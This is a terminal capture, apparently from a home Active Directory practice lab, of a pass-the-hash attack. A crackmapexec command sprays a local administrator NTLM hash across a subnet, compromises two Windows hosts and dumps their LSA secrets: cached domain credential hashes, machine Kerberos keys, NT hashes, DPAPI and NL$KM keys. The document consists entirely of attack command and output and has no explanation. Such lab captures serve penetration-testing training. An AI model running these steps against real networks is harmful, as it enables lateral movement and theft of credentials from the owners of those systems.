 ┌──(b33f㉿kali)-[~]
└─$ crackmapexec smb 10.0.2.0/24 -u administrator -H aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b --local-auth --lsa
SMB 10.0.2.2 445 DESKTOP-RE451QO [*] Windows 10 Pro 19045 x64 (name:DESKTOP-RE451QO) (domain:DESKTOP-RE451QO) (signing:False) (SMBv1:True)
SMB 10.0.2.2 445 DESKTOP-RE451QO [-] DESKTOP-RE451QO\administrator:64f12cddaa88057e06a81b54e73b949b STATUS_LOGON_FAILURE
SMB 10.0.2.221 445 SPIDERMAN [*] Windows 10.0 Build 19041 x64 (name:SPIDERMAN) (domain:SPIDERMAN) (signing:False) (SMBv1:False)
SMB 10.0.2.220 445 PUNISHER [*] Windows 10.0 Build 19041 x64 (name:PUNISHER) (domain:PUNISHER) (signing:False) (SMBv1:False)
SMB 10.0.2.250 445 HYDRA-DC [*] Windows 10.0 Build 20348 x64 (name:HYDRA-DC) (domain:HYDRA-DC) (signing:True) (SMBv1:False)
SMB 10.0.2.221 445 SPIDERMAN [+] SPIDERMAN\administrator:64f12cddaa88057e06a81b54e73b949b (Pwn3d!)
SMB 10.0.2.220 445 PUNISHER [+] PUNISHER\administrator:64f12cddaa88057e06a81b54e73b949b (Pwn3d!)
SMB 10.0.2.250 445 HYDRA-DC [-] HYDRA-DC\administrator:64f12cddaa88057e06a81b54e73b949b STATUS_LOGON_FAILURE
SMB 10.0.2.221 445 SPIDERMAN [+] Dumping LSA secrets
SMB 10.0.2.220 445 PUNISHER [+] Dumping LSA secrets
SMB 10.0.2.221 445 SPIDERMAN MARVEL.LOCAL/Administrator:$DCC2$10240#Administrator#c7154f935b7d1ace4c1d72bd4fb7889c: (2023-10-05 01:10:15)
SMB 10.0.2.220 445 PUNISHER MARVEL.LOCAL/Administrator:$DCC2$10240#Administrator#c7154f935b7d1ace4c1d72bd4fb7889c: (2023-10-12 03:00:08)
SMB 10.0.2.221 445 SPIDERMAN MARVEL.LOCAL/pparker:$DCC2$10240#pparker#36a5d54b17416e276a7ca65469fd56d8: (2023-11-11 04:55:59)
SMB 10.0.2.220 445 PUNISHER MARVEL.LOCAL/fcastle:$DCC2$10240#fcastle#e6f48c2526bd594441d3da3723155f6f: (2023-11-13 02:09:11)
SMB 10.0.2.221 445 SPIDERMAN MARVEL\SPIDERMAN$:aes256-cts-hmac-sha1-96:42f255f6763c703b231f13904aeb867babf37aa3e3f5cf2a77e173ee52ad49a3
SMB 10.0.2.220 445 PUNISHER MARVEL\PUNISHER$:aes256-cts-hmac-sha1-96:2ac95e0fa0718cf17866a943cf5c33041c72278e4229e5a6da4f6e5a467a1534
SMB 10.0.2.220 445 PUNISHER MARVEL\PUNISHER$:aes128-cts-hmac-sha1-96:4e187c973d60980ff10ee5d4502ecb62
SMB 10.0.2.220 445 PUNISHER MARVEL\PUNISHER$:des-cbc-md5:a49467c88945ea4f
SMB 10.0.2.220 445 PUNISHER MARVEL\PUNISHER$:plain_password_hex:
SMB 10.0.2.220 445 PUNISHER MARVEL\PUNISHER$:aad3b435b51404eeaad3b435b51404ee:a48c3141e09405473f51468daf9600dc:::
SMB 10.0.2.220 445 PUNISHER dpapi_machinekey:0×872900a7fbcbfc56dfc44393b240ba8efce98465
dpapi_userkey:0×9d668f3272c1c16624e3930e7c7147137a032976
SMB 10.0.2.220 445 PUNISHER NL$KM:9a4d93443ef13c5484394334cc0776596b182c129c5861305bff373948ae59105685a2cf41cc3e5061831450a6d5ed39e75976e0b701f7e0ae7ad572b86d98ad
SMB 10.0.2.220 445 PUNISHER [+] Dumped 9 LSA secrets to /home/b33f/.cme/logs/PUNISHER_10.0.2.220_2023-11-16_222426.secrets and /home/b33f/.cme/logs/PUNISHER_10.0.2.220_2023-11-16_222
426.cached
SMB 10.0.2.221 445 SPIDERMAN MARVEL\SPIDERMAN$:aes128-cts-hmac-sha1-96:1a5287f696df6e85cef422116161f4df
SMB 10.0.2.221 445 SPIDERMAN MARVEL\SPIDERMAN$:des-cbc-md5:b9fdf4a25125294f
SMB 10.0.2.221 445 SPIDERMAN MARVEL\SPIDERMAN$:plain_password_hex:
SMB 10.0.2.221 445 SPIDERMAN MARVEL\SPIDERMAN$:aad3b435b51404eeaad3b435b51404ee:8ee281937e5143c63d1a045b6a9d9694:::
SMB 10.0.2.221 445 SPIDERMAN dpapi_machinekey:0×fc8c87caedb202b0c864981dfa660780491f88c9
dpapi_userkey:0×f8796ff1de511e1e67dad400d96d5aa1c19cb18e
SMB 10.0.2.221 445 SPIDERMAN NL$KM:c7fa03b428ff630692040e7449e1033995f65122b5d6c9eac9d9610bec10419c756d72c6bcd53529c0e987de60e16c07459e137a6c81158243095c9705e1b65a
SMB 10.0.2.221 445 SPIDERMAN [+] Dumped 9 LSA secrets to /home/b33f/.cme/logs/SPIDERMAN_10.0.2.221_2023-11-16_222426.secrets and /home/b33f/.cme/logs/SPIDERMAN_10.0.2.221_2023-11-16_2
22426.cached